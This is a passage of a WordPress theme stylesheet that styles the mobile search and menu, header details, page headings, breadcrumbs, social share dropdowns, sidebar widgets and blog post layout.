  top: 0px;
  right: 45px;
  padding: 0px 10px;
  cursor: pointer;
  z-index: 2;
}

.mobile-search-reveal .activate-mobile-search {
  padding: 10px;
}

.activate-mobile-search i {
  font-size: 18px;
  position: relative;
}

.activate-mobile-search i.ion-close-round {
  font-size: 14px;
  right: -25px;
}

.mobile-search-reveal {
  padding-top: 10px;
  border-radius: 2px;
  display: none; /* Initially */
  position: relative;
  z-index: 10;
}

.mobile-search-reveal .widget_product_search input.search-field {
  border: none;
  font-size: 16px;
  padding: 6px 12px;
  line-height: inherit;
  height: auto;
}

.mobile-search-reveal input.search-submit {
  display: none;
}

.mobile-search-reveal h4 {
  display: none;
}

.mobile-search-reveal .search-form:before {
  display: none;
}


/*-------------------------------------------------------------------------*/
/*  6.0  Header Widgets
/*-------------------------------------------------------------------------*/

.rightnav .extra {
  float: right;
}

.cg-header-details {
  text-align: left;
  margin-left: 22px;
  text-align: left;
  border-left: 1px solid #eee;
  padding-left: 22px;
  vertical-align: middle;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

.cg-menu-below .cg-extras .cg-header-details {
  line-height: 1.5em;
  font-size: 14px;
  float: right;
}

.cg-menu-below .cg-extras .cg-header-details ul {
  padding: 0px;
}

.cg-menu-below .cg-extras .cg-header-details ul li {
  list-style: none;
}

.cg-extras .cg-header-details h4,
.mobile-header-details .cg-header-details.tick h4 {
  margin: 0px 0px 0px;
  font-size: 16px;
  line-height: 1.4em;
  font-weight: bolder;
  font-family: inherit;
  text-transform: none;
}

.cg-extras .cg-header-details.tick h4 span:before,
.mobile-header-details .cg-header-details.tick h4 span:before {
  content: "\f375";
  font-family: 'Ionicons';
  margin-right: 6px;
}

.cg-menu-below .cg-extras .cg-header-details h4 i {
  color: #24A3D8;
}

.cg-menu-below .cg-extras .cg-header-details i,
.mobile-header-details .cg-header-details i {
  position: absolute;
  line-height: inherit;
  color: #24A3D8;
  font-size: 35px;
  left: -42px;
  top: 3px;
}

.cg-menu-below .cg-extras .cg-header-details a {
  color: inherit;
}

.mobile-header-details {
  display: none;
}

/* -- Icon specific position tweaks */

.cg-menu-below .cg-extras .cg-header-details i.ion-ios-location-outline {
  left: -35px;
}

.cg-menu-below .cg-extras .cg-header-details i.ion-ios-telephone-outline {
  left: -37px;
  top: 5px;
}


/*-------------------------------------------------------------------------*/
/*  7.0  Mobile Menu        
/*-------------------------------------------------------------------------*/

a.meanmenu-reveal {
  display: none;
}

.mean-container a.meanmenu-reveal {
  width: 22px;
  height: 22px;
  position: absolute;
  padding: 0px 10px 0px 0px;
  top: 0px;
  right: 15px;
  cursor: pointer;
  text-decoration: none;
  font-size: 16px;
  text-indent: -9999em;
  line-height: 22px;
  font-size: 1px;
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 700;
  z-index: 99;
  margin-top: 18px;
}

.mean-container a.meanmenu-reveal:focus {
  outline: none;
}

.mean-container a.meanmenu-reveal span {
  display: block;
  background: #111;
  height: 2px;
  margin-top: 4px;
  transition: all 500ms ease-in-out;
  width: 16px;
}

.mean-container a.meanmenu-reveal.meanclose span:nth-of-type(n+1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  margin-top: 10px;
}

.mean-container a.meanmenu-reveal.meanclose span:nth-of-type(n+2) {
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  margin-top: -2px;
}

.mean-container a.meanmenu-reveal.meanclose span:nth-of-type(n+3){
  opacity: 0;
}

.mean-container a.meanmenu-reveal span:before {
  content: "";
  display: block;
  height: 2px;
  margin-top: 4px;
}
.mean-container a.meanmenu-reveal.meanclose span:nth-of-type(n+2) {
  margin-top: -6px;
}

.mean-container .mean-nav {
  width: 100%; 
  margin-top: 60px;
  background-color: rgba(255, 255, 255, 1);
}

.mean-container .mean-nav ul {
  padding: 0px;
  margin: 0;
  list-style-type: none;
  width: 100%;
  overflow: hidden;
  clear: both;
}

.mean-container .mean-nav ul li {
  position: relative;
  border-top: 1px solid #eee;
  clear: both;
  overflow: hidden;
}

.mean-container .mean-nav ul.sub-menu li {
  border: none;
}

.mean-container .mean-nav ul.sub-menu {
  margin-top: 0px;
}

.mean-container .mean-nav ul li a {
  display: block;
  float: left;
  width: 100%;
  padding: 0.8em 18px 0.65em 0px;
  font-size: 15px;
  margin: 0;
  text-align: left;
  color: #333;
  font-weight: 400;
  text-decoration: none;    
}

.mean-container .mean-nav ul li li a {
  width: 85%;
  font-size: 14px;
  padding: 0.3em 7.5% 0.3em 15px;
  border-top: none;
  opacity: 0.7;
  text-shadow: none;
  visibility: visible;
  font-weight: 400;
}

.mean-container .mean-nav ul li.mean-last a {
  border-bottom: none;
  margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
  width: 80%;
  padding: 0.0em 7.5% 0.8em 35px;
  font-weight: 400;
}

.mean-container .mean-nav ul li li li li a {
  width: 70%;
  padding: 0.8em 15% 0.65em 45px;
  font-weight: 400;
}

.mean-container .mean-nav ul li li li li li a {
  width: 65%;
  padding: 0.8em 22.5% 0.65em 55px;
  font-weight: 400;
}

.mean-container .mean-nav ul li a.mean-expand {
  margin-top: 1px;
  width: 26px;
  height: 18px;
  padding: 10px 0px 12px 12px;
  text-align: center;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
  border: none;
  font-weight: 300;
}

.mean-container .mean-nav ul ul.sub-menu a.mean-expand {
  top: -6px;
}

.mean-container .mean-nav ul li a strong {
  display: none;
}

.mean-container .mean-push {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  clear: both;
}

.mean-nav .wrapper {
  width: 100%;
  padding: 0;
  margin: 0;
}

.mean-container .mean-bar, 
.mean-container .mean-bar * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  z-index: 1000;
}

.mean-remove {
  display: none;
}


/*-------------------------------------------------------------------------*/
/*  8.0  Page Heading
/*-------------------------------------------------------------------------*/

.header-wrapper {
  padding: 155px 0px 125px 0px;
  position: relative;
  z-index: 2;
  overflow: hidden;
}

/* Reduced for WooCommerce */
body.woocommerce-page .header-wrapper {
  padding: 100px 0px 70px 0px;
}

.cg-hero-bg {
  position: absolute;
  top: 0px;
  width: 100%;
  height: 110%;
  background-color: #777;
  background-size: cover;
  background-position: center center;
  transform: translateZ(0);
  backface-visibility: hidden;
  perspective: 1000;
  z-index: -1;
}

.header-wrapper .overlay {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.5;
}

.header-wrapper h1.cg-page-title {
  margin: 0px;
  text-align: center;
  color: #fff;
  padding: 0% 10%;
  text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.3);
  position: relative;
  z-index: 3;
}

/* If Heading Aligned Left is set */

.cg-heading-align-left .header-wrapper h1.cg-page-title {
  padding: 0%;
  text-align: left;
}

.header-wrapper .cta-button {
  width: 100%;
  text-align: right;
}


/*-------------------------------------------------------------------------*/
/*  9.0  Breadcrumbs and Sharing
/*-------------------------------------------------------------------------*/

.breadcrumbs-wrapper {
  padding: 0px;
  background: #f3f3f3;
  padding: 32px 0px 12px 0px;
  font-size: 14px;
  border-bottom-right-radius: 17px;
  margin-top: -17px;
  z-index: 1;
  position: relative;
}

.breadcrumbs-wrapper p {
  margin-bottom: 0px;
  font-size: 14px;
}

.breadcrumbs-wrapper p.sub-title {
  color: #999;
  margin-bottom: 0px;
  line-height: 1.6em;
}

.breadcrumbs-wrapper a {
  text-decoration: none;
  outline: none;
  margin-right: 10px;
  position: relative;
  color: #111;
}

.breadcrumbs-wrapper a:after {
  content: "\f125";
  font-family: 'Ionicons';
  font-style: normal;
  margin-left: 12px;
  font-size: 9px;
  color: #ccc;
  position: relative;
}

.breadcrumbs-wrapper a:last-child:after {
  content: none;
}

.content-area p.cg-share {
  text-align: right;
  margin-bottom: 0px;
  line-height: 1.6em;
  padding: 15px 0px;
}

.cg-share span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  padding: 0px 0px;
  float: right;
  top: -1px;
}

.cg-share span:before {
  content: "\f3ac";
  font-family: 'Ionicons';
  font-style: normal;
  margin-right: 12px;
  font-size: 12px;
  position: relative;
  top: -1px;
  -moz-osx-font-smoothing: grayscale;
}

/* Share Dropdown */

.breadcrumbs-wrapper a.dropdown-toggle:after {
  display: none;
}

.btn-group.open .dropdown-toggle {
  box-shadow: none;
}

.content-area .cg-share ul {
  padding: 0px;
  margin-right: -1px;
  margin-top: 10px;
}

.content-area .cg-share ul li {
  list-style: none;
}

.content-area .cg-share a {
  margin: 0px;
}

.content-area .cg-share a:after {
  display: none;
}

.cg-share .dropdown-menu {
  border-radius: 0px;
  margin: 5px -1px 0px 0px;
  padding: 0px;
}

.cg-share .dropdown-menu > li > a {
  font-weight: inherit;
  font-size: 14px;
  padding: 8px 15px;
  border-bottom: 1px solid #eee;
  margin: 0px;
}

.cg-share .dropdown-menu > li > a:hover {
  border-color: #eee;
}

.cg-share .dropdown-menu > li:last-child > a {
  border: none;
}

.cg-share .dropdown-menu > li > a:hover {
  background-color: transparent;
}

.cg-share .dropdown-menu > li > a:before {
  font-family: 'Ionicons';
  width: 20px;
  display: inline-block;
}

.cg-share .dropdown-menu > li > a.facebook:hover:before,
.cg-share .dropdown-menu > li > a.twitter:hover:before,
.cg-share .dropdown-menu > li > a.linkedin:hover:before,
.cg-share .dropdown-menu > li > a.googleplus:hover:before,
.cg-share .dropdown-menu > li > a.pinterest:hover:before {
  color: #fff;
}

/* Facebook */
.cg-share .dropdown-menu > li > a.facebook:before {
  content: "\f231";
  color: #3b589c;
  text-indent: 3px;
}

.cg-share .dropdown-menu > li > a.facebook:hover {
  background-color: #3b589c;
  border-color: #3b589c;
  color: #fff;
}

/* Twitter */
.cg-share .dropdown-menu > li > a.twitter:before {
  content: "\f243";
  color: #22abf4;
  text-indent: -1px;
}

.cg-share .dropdown-menu > li > a.twitter:hover {
  background-color: #22abf4;
  border-color: #22abf4;
  color: #fff;
}


/* LinkedIn */
.cg-share .dropdown-menu > li > a.linkedin:before {
  content: "\f239";
  color: #1276ba;
}

.cg-share .dropdown-menu > li > a.linkedin:hover {
  background-color: #1276ba;
  border-color: #1276ba;
  color: #fff;
}

/* Google+ */
.cg-share .dropdown-menu > li > a.googleplus:before {
  content: "\f235";
  color: #d94d33;
}

.cg-share .dropdown-menu > li > a.googleplus:hover {
  background-color: #d94d33;
  border-color: #d94d33;
  color: #fff;
}

/* Pinterest */
.cg-share .dropdown-menu > li > a.pinterest:before {
  content: "\f2b1";
  color: #c52322;
}

.cg-share .dropdown-menu > li > a.pinterest:hover {
  background-color: #c52322;
  border-color: #c52322;
  color: #fff;
}


/* Email */
.cg-share .dropdown-menu > li > a.email-link:before {
  content: "\f422";
  color: #222;
  font-size: 15px;
  position: relative;
  top: 1px;
  text-indent: 1px;
}

.cg-share .dropdown-menu > li > a.email-link:hover {
  background-color: #f6f6f6;
  border-color: #e9e9e9;
  color: #222;
}

.cg-share .dropdown-menu > li > a.email-link:hover:before {
  color: #222;
}

/*-------------------------------------------------------------------------*/
/*  10.0  Sidebar and Widgets
/*-------------------------------------------------------------------------*/


#secondary h4.widget-title {
  margin-bottom: 18px;
  border-top: 2px solid #222;
  margin-top: 0px;
}

#secondary h4.widget-title span {
  display: inline-block;
  padding-top: 20px;
}

#secondary ul li,
.first-footer ul li {
  line-height: 1.4em;
  margin-bottom: 7px;
}

.first-footer ul.border {
  border-right: 1px dotted rgba(255, 255, 255, 0.15);
}

#secondary ul li a {
  color: #111;
  opacity: 0.85;
  transition: all 0.3s ease-in-out 0s;
  padding-bottom: 1px;
}

#secondary ul li a:hover {
  opacity: 1;
  text-decoration: none;
}

#secondary aside {
  margin-bottom: 40px;
}

#secondary aside.widget.button {
  margin-bottom: 15px;
}

/* Subscribe Widget */

.widget.boxed {
  padding: 23px 23px 18px 23px;
  background-color: #f5f5f5;
}

#secondary .widget.boxed h4.widget-title {
  border: none;
  margin-bottom: 10px;
}

#secondary .widget.boxed h4.widget-title span {
  padding-top: 0px;
}

#secondary .widget.boxed p {
  line-height: 1.6em;
}

body #subscribe-email input {
  width: 100%;
  padding: 8px 10px;
}

.jetpack_subscription_widget input[type="submit"] {
  width: 100%;
  border-radius: 0px;
  margin-top: -5px;
  background-color: #333;
  color: #fff;
}

.jetpack_subscription_widget input[type="submit"]:hover {
  background-color: #111;
}

#secondary ul,
#secondary p {
  font-size: 15px;
}

.textwidget p {
  line-height: 1.55em;
}

.textwidget a.pdf {
  display: inline-block;
  padding-left: 26px;
  background: url(../images/icons/pdf.png) no-repeat 0px 3px;
  margin-top: 5px;
}

.widget.boxed.document {
  background: url(../images/icons/document-bg.png) no-repeat bottom right;
}

.widget img.testimonial-pic {
  max-width: 42px;
  float: right;
  margin: 5px 0px 10px 15px;
}

.widget blockquote {
  margin: 0px 0px 0.8em;
  padding: 0px 1em 0px 1.7em;
  position: relative;
  border: none;
  font-size: 15px;
  line-height: 1.55em;
}

.widget blockquote:before {
  position: absolute;
  top: 0.55em;
  left: 0px;
  font-size: 34px;
  color: #CECECE;
  padding-left: 0px;
  content: "“";
  line-height: 0.1em;
  font-family: Georgia;
}

.widget blockquote:after {
  font-size: 34px;
  color: #CECECE;
  right: 0px;
  bottom: 1px;
  content: "”";
  position: absolute;
  line-height: 0.1em;
  font-family: Georgia;
}

.widget cite {
  font-size: 15px;
  line-height: 1.5em;
  display: inline-block;
  opacity: 0.5;
  margin-bottom: 10px;
}

.textwidget img {
  margin: 5px 0px;
}

.sidebar {
  display: flex;
}

.sidebar #secondary {
  padding-right: 28px;
  padding-bottom: 25px;
  border-right: 1px solid #e2e2e2;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.sidebar #secondary iframe {
  width: 100% !important; /* Needed so Twitter widget doesn't break */
}

.sidebar.right #secondary {
  padding-right: 0px;
  padding-left: 28px;
  border-left: 1px solid #e2e2e2;
  border-right: none;
}

.sidebar ul {
  padding: 0px;
  margin-bottom: 0px;
}

.sidebar ul li, .first-footer ul li, 
.second-footer ul li {
  list-style: none;
  position: relative;
}

.second-footer ul {
  margin-bottom: -5px;
}

.sidebar ul.sub-menu, 
.sidebar ul.children, 
.first-footer ul.children, 
.first-footer ul.sub-menu {
  margin: 5px 0px 15px 12px;
}

.sidebar ul.sub-menu li, 
.sidebar ul.children li, 
.first-footer ul.children li, 
.first-footer ul.sub-menu li {
  font-size: 13px;
  padding-left: 0px;
}

.sidebar #secondary ul.sub-menu li a, 
.sidebar #secondary ul.children li a, 
.first-footer ul.children li a, 
.first-footer ul.sub-menu li a {
  opacity: 0.55;
}

.sidebar #secondary ul.sub-menu li a:hover,
.sidebar #secondary ul.children li a:hover,
.first-footer ul.children li a:hover,
.first-footer ul.sub-menu li a:hover {
  opacity: 1;
}

.sidebar ul.sub-menu li:before,
.sidebar ul.children li:before,
.first-footer ul.children li:before,
.first-footer ul.sub-menu li:before {
  display: none;
}

.widget_pages ul li,
.widget_meta ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_categories ul li,
.widget_nav_menu ul li,
.first-footer ul.list li {
  padding-left: 15px;
}

#secondary .widget_categories ul li,
.widget_categories ul li,
.first-footer ul.list li {
  padding-bottom: 9px;
  margin-bottom: 9px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}

.first-footer ul.list li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.06);
}

.first-footer ul.list li:last-child {
  border: none;
}

.widget_categories ul li:last-child {
  border: none;
  margin-bottom: 0px;
}

.widget_pages ul li:before,
.widget_meta ul li:before,
.widget_archive ul li:before,
.widget_categories ul li:before,
.widget_nav_menu ul li:before,
.first-footer ul.list li:before {
  margin-right: 8px;
  position: absolute;
  top: 9px;
  left: 0px;
  content: "";
  width: 5px;
  height: 5px;
  background: #999;
  text-indent: -999px;
}

.first-footer ul.list li:before {
  top: 7px;
}

.content-area .widget_pages ul li:before {
  display: none;
}

.widget_recent_comments ul li,
.widget_recent_entries ul li,
#secondary .widget_recent_entries ul li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 0px;
  padding-bottom: 15px;
  margin-bottom: 15px;
  padding-left: 0px;
}

#secondary .widget_recent_entries ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

#secondary ul li:last-child {
  border: none;
  padding-bottom: 0px;
}

#secondary .widget_recent_entries ul li a,
#secondary .widget_recent_entries ul li a:hover {
  border: none;
  opacity: 1;
}

.first-footer .widget_recent_comments ul li,
.first-footer .widget_recent_entries ul li {
  border-color: rgba(255, 255, 255, 0.1);
}


.first-footer .widget_recent_entries ul li:last-child {
  border-bottom: none;
  margin-bottom: 0px;
  padding-bottom: 0px;
}

body .first-footer .widget_recent_entries ul li span.post-date {
  display: block;
  font-size: 0.85em;
  opacity: 0.6;
  margin-top: 1px;
}


.first-footer h4.widget-title {
  margin-bottom: 20px;
}


/* -- Newsletter Widget */

#secondary .widget_mc4wp_widget {
  padding: 22px 22px 0px;
  border: 3px double #eee;
}

.mc4wp-form {
  position: relative;
}

body .mc4wp-form label{
  display: none;
}

.container .mc4wp-form input[type="submit"] {
  border: none;
  position: absolute;
  top: 0px;
  right: 0px;
  height: 50px;
  font-size: 16px;
  border-radius: 0px;
}

.mc4wp-form input[type="email"] {
  width: 100%;
  height: 50px;
}

/* Instagram Widget */

#secondary ul.instagram-pics li {
  float: left;
  margin: 0% 1% 1% 0%;
  margin: 0px 1% 2%;
  max-width: 30%;
}

#secondary ul.instagram-pics li img {
  width: 100%;
}

.null-instagram-feed p.clear {
  clear: both;
  padding-top: 10px;
}

.null-instagram-feed p.clear a {
 font-size: 0.9em;
}

/* -- Tags Widget */

.widget_tag_cloud a,
.widget_product_tag_cloud a {
  display: inline-block;
  border: 1px solid #F2F2F2;
  color: inherit;
  margin: 2px 0px;
  font-size: 13px !important;
  opacity: 0.8;
  padding: 3px 9px;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover {
  background-color: #f6f6f6;
  opacity: 1;
}

.first-footer .widget_tag_cloud a,
.first-footer .widget_product_tag_cloud a {
  background-color: #333;
}

.first-footer .widget_tag_cloud a:hover,
.first-footer .widget_product_tag_cloud a:hover {
  background-color: #222;
}

/* -- Calendar Widget */

#calendar_wrap table {
  width: 100%;
  font-size: 15px;
  margin-top: 10px;
  background: #fff;
  color: #222;
}

#calendar_wrap table caption {
  color: #fff;
  text-align: center;
}

#calendar_wrap table th,
#calendar_wrap table td {
  text-align: center;
}

#calendar_wrap table thead th {
  background-color: #f6f6f6;
  font-weight: 600;
  padding: 5px 0px;
}

#calendar_wrap table thead,
#calendar_wrap table tbody,
#calendar_wrap table tfoot {
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
}

#calendar_wrap table tfoot {
  border-bottom: 1px solid #eee;
}

#calendar_wrap table tfoot td#prev {
  text-align: left;
  padding: 4px 12px;
}

#calendar_wrap table tfoot td#next {
  text-align: right;
  padding: 6px 10px;
}

#calendar_wrap table tfoot a {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.first-footer #calendar_wrap a {
  color: inherit;
}

#calendar_wrap table a:hover {
  text-decoration: none;
}

/* -- Recent Posts Widget */

body .widget span.post-date {
  display: block;
  font-size: 13px;
  opacity: 0.5;
  margin-top: 1px;
}


/* -- RSS Widget */

.widget_rss h4 img {
  position: relative;
  top: -1px;
  margin-right: 6px;
}

.widget_rss h4 a {
  color: inherit;
}

#secondary .widget_rss ul li,
.widget_rss ul li {
  margin-bottom: 25px;
}

.widget_rss ul li:before {
  display: none;
}

#secondary .widget_rss ul li a,
.widget_rss ul li a {
  opacity: 1;
  color: inherit;
  font-weight: 600;
}

.first-footer .widget_rss ul li a,
.second-footer .widget_rss ul li a {
  color: inherit;
  opacity: 1;
  font-weight: 600;
}

.widget_rss .rss-date {
  text-transform: uppercase;
  font-size: 13px;
  opacity: 0.5;
  display: block;
  margin-top: 2px;
}

.widget_rss .rssSummary,
.widget_rss cite {
  line-height: 1.5em;
  margin: 5px 0px 5px 0px;
  font-size: 13px;
}

/* -- Counts */

.widget_archive span.count,
.widget_categories span.count {
  font-size: 0.7em;
  margin-left: 5px;
  position: relative;
  top: -1px;
  opacity: 0.4;
}


/* -- Widget Buttons */

.widget.button {
  padding: 0px;
}

.widget.button a {
  background: #fdc900;
  border: 2px solid #fdc900;
  color: #111;
  display: block;
  padding: 12px 15px;
}

.widget.invert a {
  background: transparent;
  border: 2px solid #fdc900;
}

.widget.button a:hover {
  opacity: 0.8;
}

.widget.button.icon a {
  padding-left: 38px;
}

.widget.button.icon i {
  position: absolute;
  left: 15px;
  margin-left: 15px;
  font-size: 20px;
}

.sidebar.right .widget.button.icon i {
  left: 43px;
}


/* -- Selects */

.widget select,
.widget_categories select {
  max-width: 100%;
  width: 100%;
}

select,
.widget select,
.wpcf7-form select,
.widget_categories select,
.first-footer select,
.woocommerce .woocommerce-ordering select,
section.shipping-calculator-form select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background: #fff url("../images/icons/dropdown.png") right 0.5em center no-repeat;
  background-size: 12px 8px;
  border-radius: 0px;
  border: 1px solid #e2e2e2;
  padding: 0.33em 2em 0.33em 8px;
  max-width: 100%;
  text-indent: 0.01px;
  text-overflow: '';    
  margin-bottom: 5px;
  font-weight: inherit;
  width: 100%;
  font-size: 15px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS */
  .widget select,
  .wpcf7-form select,
  .widget_categories select,
  .first-footer select,
  .woocommerce .woocommerce-ordering select,
  section.shipping-calculator-form select {
    padding-right: 0px;
    background-image: none;
  }
}

.wpcf7-form select {
  font-weight: inherit;
  font-size: inherit;
  padding-top: 0.55em;
  padding-bottom: 0.55em;
  margin-top: 6px;
  border-radius: 2px;
}

/* -- Advanced Sidebar Menu Widget */

.advanced-sidebar-menu,
#secondary ul.product-categories {
  border-bottom: 1px solid #eee;
  font-size: 15px;
  margin-top: 10px;
}

.advanced-sidebar-menu {
  margin-top: 7px;
}

#secondary .advanced-sidebar-menu ul li,
#secondary ul.product-categories li {
  margin-bottom: 0px;
}

#secondary .advanced-sidebar-menu ul li a,
#secondary ul.product-categories li a {
  display: block;
  padding: 13px 35px 12px 0px;
  border-top: 1px solid #eee;
  color: #888;
  position: relative;
  line-height: 1.35em;
  opacity: 1;
  font-size: 14px;
  font-weight: inherit;
}

/* -- If Right Sidebar is active, flip the arrow */

.right #secondary .advanced-sidebar-menu ul li a {
  padding: 12px 15px 12px 35px;
}


.sidebar.right #secondary .advanced-sidebar-menu ul li.current_page_item.has_children > a:before, 
.sidebar.right #secondary .advanced-sidebar-menu ul li.current_page_ancestor > a:before {
  margin-top: -7px;
}

.sidebar.right #secondary .advanced-sidebar-menu ul li.current_page_item.has_children ul.children li a:before, 
.sidebar.right #secondary .advanced-sidebar-menu ul li.current_page_ancestor ul.children li a:before {
  margin-top: 1px;
  left: 35px;
}

.sidebar.right #secondary .advanced-sidebar-menu ul li.current_page_item.has_children ul.children li a, 
.sidebar.right #secondary .advanced-sidebar-menu ul li.current_page_ancestor ul.children li a {
  padding-left: 50px;
}

/* -- End Right Sidebar */

#secondary .advanced-sidebar-menu ul.children,
#secondary ul.product-categories li ul.children {
  border-top: none;
  margin-bottom: 7px;
}

#secondary ul.product-categories li ul.children {
  margin: 0px;
}

#secondary .advanced-sidebar-menu ul li:before {
  display: none;
}

.advanced-sidebar-menu ul li a:hover:after,
.sidebar #secondary .widget_product_categories li a:hover:after {
  color: #999;
}

#secondary .advanced-sidebar-menu ul li.current_page_item > a,
#secondary .advanced-sidebar-menu ul li.current_page_item > a:hover,
#secondary .advanced-sidebar-menu ul li.current_page_ancestor > a,
#secondary .advanced-sidebar-menu ul li.current_page_ancestor > a:hover,
.sidebar #secondary .widget_product_categories li.current-cat.cat-parent > a,
.sidebar #secondary .widget_product_categories li.current-cat-parent > a,
.sidebar #secondary .widget_product_categories li.current-cat > a {
  color: #111;
}

.sidebar .advanced-sidebar-menu ul li.current_page_item.has_children ul.children li a:before,
.sidebar .advanced-sidebar-menu ul li.current_page_ancestor ul.children li a:before,
.sidebar #secondary .widget_product_categories ul.children li a:before {
  position: absolute;
  top: 1px;
  left: 0px;
  font-family: 'Ionicons';
  content: "\f30f";
  font-size: 11px;
}

.advanced-sidebar-menu ul li.current_page_item.has_children ul.children,
.advanced-sidebar-menu ul li.current_page_ancestor ul.children,
.sidebar #secondary .widget_product_categories ul.children {
  margin: 0px;
  border: none;
}

.sidebar #secondary .widget_product_categories ul.children {
  display: none;
}

.sidebar #secondary .widget_product_categories li.current-cat.cat-parent ul.children,
.sidebar #secondary .widget_product_categories li.current-cat-parent ul.children {
  display: block;
}

.sidebar #secondary .advanced-sidebar-menu ul li.current_page_item.has_children ul.children li a,
.sidebar #secondary .advanced-sidebar-menu ul li.current_page_ancestor ul.children li a,
.sidebar #secondary .widget_product_categories ul.children li a {
  font-size: 13px;
  border-top: none;
  border-bottom: none;
  opacity: 1;
  padding: 0px 35px 10px 16px;
  color: #888;
}

.sidebar #secondary .advanced-sidebar-menu ul li.current_page_item.has_children ul.children li.current_page_item a, 
.sidebar #secondary .advanced-sidebar-menu ul li.current_page_ancestor ul.children li.current_page_item a {
  color: #111;
}

.sidebar #secondary .advanced-sidebar-menu ul li.current_page_item.has_children ul.children li a:after,
.sidebar #secondary .advanced-sidebar-menu ul li.current_page_ancestor ul.children li a:after,
.sidebar #secondary .widget_product_categories ul.children li a:after {
  display: none;
}

.sidebar .advanced-sidebar-menu ul li.current_page_item.has_children ul.children li:nth-child(1) a:before,
.sidebar #secondary .advanced-sidebar-menu ul li.current_page_ancestor ul.children li:nth-child(1) a:before,
.sidebar #secondary .widget_product_categories li.current-cat.cat-parent ul.children li:nth-child(1) a:before,
.sidebar #secondary .widget_product_categories li.current-cat-parent ul.children li:nth-child(1) a:before {
  top: 6px;
}

.sidebar .advanced-sidebar-menu ul li.current_page_item.has_children ul.children li:nth-child(1) a,
.sidebar #secondary .advanced-sidebar-menu ul li.current_page_ancestor ul.children li:nth-child(1) a,
.sidebar #secondary .widget_product_categories li.current-cat.cat-parent ul.children li:nth-child(1) a,
.sidebar #secondary .widget_product_categories li.current-cat-parent ul.children li:nth-child(1) a {
  padding-top: 6px !important;
}

.sidebar #secondary .advanced-sidebar-menu ul li.current_page_item.has_children ul.children li a:hover,
.sidebar #secondary .advanced-sidebar-menu ul li.current_page_ancestor ul.children li a:hover,
.sidebar #secondary .widget_product_categories li.current-cat.cat-parent ul.children li a:hover,
.sidebar #secondary .widget_product_categories li.current-cat-parent ul.children li a:hover {
  color: #222;
}

.sidebar #secondary .advanced-sidebar-menu ul li.current_page_item.has_children > a,
.sidebar #secondary .advanced-sidebar-menu ul li.current_page_ancestor > a,
.sidebar #secondary .widget_product_categories li.current-cat.cat-parent > a,
.sidebar #secondary .widget_product_categories li.current-cat-parent > a {
  padding-bottom: 8px;
}

.sidebar .advanced-sidebar-menu ul li.current_page_item.has_children ul.children li a:after {
  display: none;
}

.advanced-sidebar-menu .sidebar ul.children li:last-of-type > a {
  padding-bottom: 12px;
}

.advanced-sidebar-menu ul li.current_page_item > a:hover {
  opacity: 0.9;
}

#secondary .advanced-sidebar-menu ul li a:hover,
.sidebar #secondary .widget_product_categories li a:hover {
  text-decoration: none;
  color: #111;
}


/*-------------------------------------------------------------------------*/
/*  11.0  Blog
/*-------------------------------------------------------------------------*/


body.search-results .cg-blog-layout article {
  margin-bottom: 30px;
} 

.cg-blog-article .image img {
  margin-bottom: 30px;
}

.cg-blog-article .image img {
  width: 100%;
}

.single-post .cg-blog-article .image {
  margin: 15px 0px 30px 0px;
}

.entry-content iframe {
  max-width: 100%;
}

/* -- Sticky Post */

article.sticky {
  padding: 27px;
  border: 1px solid #e2e2e2;
  margin-bottom: 50px;
}

/* -- Title */

.content-area h2.entry-title {
  margin-top: 0px;
}

.content-area h2.entry-title a {
  color: #111;
  letter-spacing: -0.01em;
  display: block;
}

h2.entry-title a:hover {
  text-decoration: none;
}

/* -- Meta */

.blog-meta {
  margin-bottom: 10px;
  font-size: 14px;
  color: #999;
}

body.single .blog-meta {
  border-top: none;
  margin-bottom: 25px;
}

.blog-meta span {
  position: relative;
}

.cg-blog-article footer,
body.single footer.entry-meta {
  border-bottom: 1px solid #e2e2e2;
  margin-top: 35px;
  padding-bottom: 50px;
  font-size: 13px;
  color: #999;
  clear: both;
}

.search-results .cg-blog-article footer {
  margin-top: 0px;
  padding-bottom: 35px;
}

.default-blog:last-child footer {
  border-bottom: none;
}

body.single footer.entry-meta {
  margin-top: 30px;
  padding-bottom: 30px;
}


body.single footer.entry-meta a {
  color: inherit;
  padding-bottom: 2px;
  border-bottom: 2px solid transparent;
}

/* -- Categories & Tags */

.cg-blog-article footer a {
  color: #999;
}

.cg-blog-article footer span.categories,
.cg-blog-article footer span.cat-links,
body.single footer span.categories,
body.single footer span.cat-links {
  margin-right: 11px;
}

.cg-blog-article footer span.tags a:first-child,
.cg-blog-article footer span.tags-links a:first-child,
body.single footer span.tags a:first-child,
body.single footer span.tags-links a:first-child {
  border-left: 1px solid #e2e2e2;
  padding-left: 15px;
}

.blog-meta span.cg-blog-date, 
.blog-meta span.cg-blog-author {
  padding-right: 25px;
}

.blog-meta span.cg-blog-date:after, 
.blog-meta span.cg-blog-author:after {
  position: absolute;
  opacity: 0.4;
  content: "";
  width: 4px;
  height: 4px;
  background: #999;
  top: 6px;
  margin-left: 11px;
}

.blog-meta span.cg-blog-author:after {
  margin-left: 8px;
}


/* -- Post Navigation */

.post-navigation {
